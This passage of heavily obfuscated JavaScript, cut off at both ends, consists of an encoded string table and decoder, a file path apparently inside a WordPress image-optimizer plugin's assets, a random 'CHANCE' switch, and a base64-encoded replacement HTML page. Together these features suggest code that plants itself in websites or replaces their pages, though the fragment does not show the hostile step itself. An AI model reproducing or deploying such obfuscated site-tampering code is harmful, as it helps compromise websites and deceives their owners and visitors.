Bq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,